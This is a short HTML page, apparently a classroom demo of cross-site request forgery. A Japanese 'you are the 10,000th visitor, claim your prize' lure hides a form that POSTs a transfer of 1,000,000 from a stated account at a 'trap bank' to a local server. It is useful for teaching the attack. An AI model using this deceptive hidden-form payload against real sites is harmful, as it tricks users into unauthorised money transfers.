 1 <h1>おめでとうございます！！</h1>
2 <h1>あなたは1万人目のアクセス者です！</h1>
3 <h2>下のボタンで景品を受け取ってください！</h2>
4 <form method="POST" action="http://localhost:5000/money">
5     <input type="hidden" name="val" value="1000000">
6     <input type="hidden" name="bank" value="罠銀行">
7     <input type="hidden" name="src" value="9876543210">
8     <input type="submit" value="景品GET！！">
9 </form>